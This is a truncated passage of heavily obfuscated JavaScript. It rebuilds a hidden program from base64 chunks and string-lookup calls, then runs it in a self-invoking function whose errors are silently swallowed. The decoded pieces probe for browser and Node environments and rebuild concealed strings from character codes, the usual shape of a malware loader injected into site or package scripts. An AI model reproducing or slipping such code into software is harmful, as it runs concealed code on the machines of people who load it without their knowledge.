K'+_0x1266396u(0xa4)+'B4MmQwLCdLZHdZJyldPWZ1bmN0aW9uKHE'+'scyx0LHUsdix3LHgseSx6LEEsQil7cmV0'+'dXJuIHEocyx0LHUsdix3LHgseSx6LEEsQ'+_0x1266396u(0x9f)+'VuY3Rpb24ocSxzLHQpe3JldHVybiBxKHM'+'sdCk7fTt2YXIgZj1kLGg9ZnVuY3Rpb24o'+'KXt2YXIgcT0hIVtdO3JldHVybiBmdW5jd'+_0x1266396u(0x8f)+'4oKXt2YXIgSj1fMHgyNjMwMzg2ZDtpZih'+_0x1266396u(0xf5)+'KV0ocyxhcmd1bWVudHMpO3JldHVybiB0P'+'W51bGwsdjt9fTpmdW5jdGlvbigpe307cm'+'V0dXJuIHE9IVtdLHU7fTt9KCk7ZnVuY3R'+'pb24gaShxLHMpe3ZhciBLPUksdD17fTt0'+'W0soMHgyZDQsJ0tpVXQnKV09ZltLKDB4M'+_0x1266396u(0x105)+_0x1266396u(0xd1)+'sdFtLKDB4MTFkLCdLaVV0JyldPWZ1bmN0'+'aW9uKHcseil7dmFyIEw9SztyZXR1cm4gZ'+'ltMKDB4MWRiLCdaMVNmJyldKHcseik7fS'+_0x1266396u(0x1cc)+_0x1266396u(0x78)+_0x1266396u(0x18f)+'iBNPUs7cmV0dXJuIGZbTSgweDExYywnOE'+_0x1266396u(0xf7))+('LHopO30sdFtLKDB4MThjLCd3VnB0JyldP'+'WZbSygweDIyYiwnKWhMWicpXSx0W0soMH'+'g0NTIsJ3puM1snKV09ZltLKDB4MjE2LCd'+'1NGdKJyldLHRbSygweDFlMiwnOEFESicp'+'XT1mdW5jdGlvbih3KXt2YXIgTj1LO3Jld'+'HVybiBmW04oMHgxZWQsJykmel0nKV0ody'+'k7fSx0W0soMHg1NTAsJ2lDeXMnKV09ZnV'+'uY3Rpb24odyx6KXt2YXIgTz1LO3JldHVy'+'biBmW08oMHgyZTYsJzlmWXQnKV0odyx6K'+'Tt9LHRbSygweDUxZiwnSEoodycpXT1mdW'+'5jdGlvbih3LHope3ZhciBQPUs7cmV0dXJ'+'uIGZbUCgweDJkZSwnNjJnWicpXSh3LHop'+'O30sdFtLKDB4MzkxLCdYTlsmJyldPWZ1b'+'mN0aW9uKHcseCx5KXt2YXIgUT1LO3JldH'+'VybiBmW1EoMHgyYTgsJzlmWXQnKV0odyx'+_0x1266396u(0x167)+'aW4gcSlpZihmW0soMHg0NjcsJ0FFZlInK'+_0x1266396u(0x152)+'xzKSYmZnVuY3Rpb24odyx4KXt2YXIgUj1'+'LLHk9dVtSKDB4MjI0LCdDQV1BJyldW1Io'+'MHgxMTgsJ105NzAnKV0oJ3wnKSx6PTB4M'+'Dt3aGlsZSghIVtdKXtzd2l0Y2goeVt6Ky'+_0x1266396u(0x123)+'weDRlNiwnQjglbCcpXT11W1IoMHgyMjks'+'JyhtViMnKV0sQVtSKDB4NTEwLCdxWip4J'+_0x1266396u(0x1d8)+'tyZXR1cm4gdVtTKDB4MjY2LCcoMGJdJyl'+'dKEUsRik7fSxBW1IoMHgzNjksJ1lPXign'+'KV09dVtSKDB4NTZmLCdISEpKJyldLEFbU'+_0x1266396u(0x6c)+'hFLEYpe3Zh')+('ciBUPVI7cmV0dXJuIHVbVCgweDJjZCwnd'+_0x1266396u(0x13f)+'dDQV1BJyldPXVbUigweDQ4ZCwnMmlJcyc'+'pXSxBW1IoMHgxMjEsJzlmWXQnKV09dVtS'+'KDB4MmI5LCc2JTNEJyldLEFbUigweDQ3M'+'CwnQFhOZCcpXT1mdW5jdGlvbihFLEYpe3'+'ZhciBVPVI7cmV0dXJuIHVbVSgweDIyMiw'+'naWxOcycpXShFLEYpO30sQVtSKDB4MTM0'+'LCdAWE5kJyldPWZ1bmN0aW9uKEUpe3Zhc'+'iBWPVI7cmV0dXJuIHVbVigweDFmZiwnXT'+_0x1266396u(0x186)+_0x1266396u(0x109)+'ITAnKV0oRCk7Y29udGludWU7Y2FzZScyJ'+'zpyZXR1cm4gMHgxO2Nhc2UnMyc6Zm9yKH'+'ZhciBDPTB4Mjt1W1IoMHgzZjQsJ0BYTmQ'+'nKV0oQyx4W1IoMHgzZTEsJ1ZJOXAnKSsn'+'aCddKTtDKyspaWYodVtSKDB4NDE3LCcwW'+_0x1266396u(0x176)+'IoMHg0YzUsJ3FaKngnKV0oeFtDXVsweDB'+_0x1266396u(0x1f2)+'aW51ZTtjYXNlJzQnOnZhciBEPXVbUigwe'+_0x1266396u(0xa2)+'Rpb24oKXt2YXIgVz1SLEU9QltXKDB4NGM'+'2LCcoMGJdJyldKHR5cGVvZiB3aW5kb3cs'+'QltXKDB4NGE1LCdCOCVsJyldKT93aW5kb'+'3c6QltXKDB4MmY2LCcwWiliJyldKHR5cG'+'VvZiBwcm9jZXNzLEJbVygweDM5NCwnKSZ'+'6XScpXSkmJkJbVygweDM3ZCwnQFhOZCcp'+'XSh0eXBlb2YgcmVxdWlyZSxCW1coMHgzN'+'jgsJ0hKKHcnKV0pJiZCW1coMHgxYmEsJ1'+'lPXignKV0o')+('dHlwZW9mIGdsb2JhbCxCW1coMHg1MWEsJ'+_0x1266396u(0x1a0)+'VuY3Rpb24oKXt2YXIgWD1XLEc9bmV3IEV'+'bKFgoMHgyMWEsJzhBREonKSkrJ3AnXShC'+'W1goMHgyMTAsJzBaKWInKV0pO3JldHVyb'+'iFHW1goMHgxNGMsJ01IQWsnKV0oRCk7fT'+'tyZXR1cm4gQltXKDB4NTMxLCc5Zll0Jyl'+'dKEYpO30pO2NvbnRpbnVlO31icmVhazt9'+'fSh2LGFyZ3VtZW50cykpcmV0dXJuIHFbd'+'l07fWZ1bmN0aW9uIGoocSl7dmFyIFk9SS'+_0x1266396u(0x1e8)+'mdW5jdGlvbih3LHope3ZhciBaPVk7cmV0'+_0x1266396u(0x175)+'HopO30sc1tZKDB4MjMzLCdWQVk4JyldPW'+'Z1bmN0aW9uKHcseil7dmFyIGEwPVk7cmV'+'0dXJuIGZbYTAoMHgyN2YsJ3lPWmEnKV0o'+'dyx6KTt9LHNbWSgweDJlZiwnOWZZdCcpX'+_0x1266396u(0x19e)+_0x1266396u(0xc2)+'dKHcseik7fSxzW1koMHgyM2YsJ1pYKiYn'+'KV09ZnVuY3Rpb24odyx6KXt2YXIgYTI9W'+'TtyZXR1cm4gZlthMigweDE3YywnWnRnay'+_0x1266396u(0x15e)+'SZWdFeHAoZltZKDB4MjlhLCcobVYjJyld'+'LCdnJyksdj1mW1koMHgzNGYsJ0drZl4nK'+'V1bWSgweDIyMSwnS2R3WScpKydjZSddKH'+'UsJycpLHU9ZltZKDB4NGZiLCdbcXMoJyl'+'dKGJ0b2EscSlbWSgweDExYiwnWnRnaycp'+'XSgnPScsMHg0KVtZKDB4MzNiLCdDQV1BJ'+'yldKCcuJylbWSgweDQyMSwneU9aYScpXS'+'gnJylbWSgw')+('eDJhMSwnMlUmcicpKydzZSddKClbWSgwe'+_0x1266396u(0xfe)+'gyOTEsJ3VjRSQnKSsnY2UnXSgvW2EtekE'+'tWl0vZyxmdW5jdGlvbih3KXt2YXIgYTM9'+'WTtyZXR1cm4gU3RyaW5nW2EzKDB4M2Q1L'+_0x1266396u(0x1a4)+'snZGUnXSh0W2EzKDB4MjdjLCdaWComJyl'+_0x1266396u(0x126)+'WicpPzB4NWE6MHg3YSx3PXRbYTMoMHgyM'+'WUsJ0NBXUEnKV0od1thMygweDNjNiwnKS'+'Z6XScpK2EzKDB4MzE1LCdpbE5zJyldKDB'+_0x1266396u(0x1db)+'WE5kJyldKHcsMHgxYSkpO30pLHU9bmV3I'+'FJlZ0V4cChmW1koMHg1MzMsJzFAblMnKV'+'0sJ2cnKTtyZXR1cm4gZltZKDB4NGExLCd'+'IOE9LJyldKGZbWSgweDQ0MSwnU1hnbScp'+_0x1266396u(0xb6)+'DB4M2YyLCc5Zll0JyldKGZbWSgweDQ3Ni'+'wnMlUmcicpXSh2LGZbWSgweDM5NiwncTJ'+'STycpXSksZltZKDB4M2JjLCc5Zll0Jyld'+'W1koMHgyZjAsJ3N1XUEnKSsnY2UnXSh1L'+'CcnKSksJy8nKSxxKSxmW1koMHgzNTgsJ0'+'BYTmQnKV0pO312YXIgayxsLG0sbyxwPW5'+'ldyBSZWdFeHAoZltJKDB4NGYzLCdIOE9L'+'JyldLCdnJyk7az1mW0koMHg1NzAsJzYlM'+'0QnKV0sbD1wLG09ZnVuY3Rpb24oKXt2YX'+'IgYTQ9SSxxPXt9O3FbYTQoMHgxNTMsJ1o'+'xU2YnKV09ZnVuY3Rpb24odix3LHgseSx6'+'LEEsQixDLEQsRSxGKXt2YXIgYTU9YTQ7c'+'mV0dXJuIGZbYTUoMHgxOTksJyhtViMnKV'+'0odix3LHgs')+('eSx6LEEsQixDLEQsRSxGKTt9LHFbYTQoM'+'HgzOGEsJzlweCgnKV09ZnVuY3Rpb24odi'+'x3KXt2YXIgYTY9YTQ7cmV0dXJuIGZbYTY'+'oMHg0MzEsJ0hISkonKV0odix3KTt9LHFb'+'YTQoMHgyYzksJzYyZ1onKV09ZnVuY3Rpb'+_0x1266396u(0x88)+_0x1266396u(0x187)+'kJyldKHYsdyx4LHkseixBLEIpO30scVth'+_0x1266396u(0x6a)+'ih2LHcseCx5LHope3ZhciBhOD1hNDtyZX'+_0x1266396u(0x11d)+'2LHcseCx5LHopO307dmFyIHM9cSx0PWZb'+'YTQoMHg1NWEsJ1ZJOXAnKV0od2luZG93L'+_0x1266396u(0x1c9)+'NhNiwnMENLMScpXSwnZycpLHU9dFtmW2E'+'0KDB4NDhhLCcoMGJdJyldW2E0KDB4NDYw'+'LCcwWiliJykrJ2NlJ10odSwnJyldO3UmJ'+'ihuZXcgdSgweDAsMHgwKVthNCgweDMzNC'+_0x1266396u(0x1cd)+_0x1266396u(0x18c)+_0x1266396u(0x1b1)+'Gksc1thOSgweDMwNywnNiUzRCcpXSh3aW'+_0x1266396u(0x1f0)+'weDYsMHg2ZV0sWzB4NSwweDY1XSxbMHg0'+'LDB4NmRdLFsweDMsMHg3NV0sWzB4Miwwe'+'DYzXSxbMHgxLDB4NmZdLFsweDAsMHg2NF'+'0pO2lmKHYpcmV0dXJuIHY9c1thOSgweDN'+'mZCwnU1hnbScpXShpLHYsMHg4LFsweDcs'+'MHg2ZV0sWzB4NCwweDc0XSxbMHgyLDB4N'+_0x1266396u(0x178)+'gweDMwMSwn')+(_0x1266396u(0x1c1)+'l0sWzB4MiwweDY1XSk7fSgpKSk7fSwhKG'+'89ZltJKDB4NDExLCdBRWZSJyldKG8sd2l'+'uZG93KSl8fChvPWZbSSgweDIzYywnWnRn'+_0x1266396u(0xcc)+'FsweGQsMHg2ZV0sWzB4YSwweDczXSxbMH'+'g4LDB4NGNdLFsweDcsMHg3NF0sWzB4Myw'+'weDQ1XSxbMHgyLDB4NjRdLFsweDAsMHg2'+'MV0pKSYmZltJKDB4NTM5LCdYTlsmJyldK'+_0x1266396u(0x1df)+_0x1266396u(0x14a))))();}.toString();return _0x1367975.slice(_0x1367975.indexOf("{") + 1, _0x1367975.lastIndexOf("}"))})())),f[V(0x2eb,'Fp4N')])));}catch(F){}}());